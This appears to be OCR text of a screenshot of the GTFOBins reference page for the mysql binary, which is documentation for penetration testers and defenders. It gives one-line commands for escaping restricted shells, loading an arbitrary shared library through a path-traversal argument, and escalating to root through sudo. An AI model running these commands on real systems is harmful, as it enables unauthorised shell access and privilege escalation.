 gtfobins.github.io/gtfobins/mysql/
S
完成更新
.. / mysql
Star
Shell
Library load
Sudo
Limited SUID
A valid MySQL server must be available.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
mysql -e '\! /bin/sh'
Library load
It loads shared libraries that may be used to run code in the binary execution context.
A MySQL server must accept connections in order for this to work.
The following loads the /path/to/lib.so shared object.
mysql --default-auth ../../../../../path/to/lib
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used
to access the file system, escalate or maintain privileged access.
sudo mysql -e '\! /bin/sh'